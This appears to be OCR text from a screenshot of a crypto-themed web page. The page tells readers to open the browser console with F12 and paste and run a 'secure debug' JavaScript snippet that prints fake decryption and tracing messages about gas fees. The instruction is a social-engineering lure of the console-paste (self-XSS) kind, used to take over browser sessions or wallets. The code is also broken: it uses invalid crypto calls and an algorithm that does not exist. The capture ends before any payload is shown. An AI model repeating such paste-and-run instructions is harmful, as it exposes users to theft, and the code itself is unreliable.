
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: aavlc3h37xc

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Kailangan pa ng $1 pa
ra sa gas (Hash: 0xe975b86f)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"PBKDF2",hash:"SHA-384"},true,["encr
ypt"]);

  const secret = await crypto.subtle.derive
Key({name:"PBKDF2",salt:new Uint8Array(2
5)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");
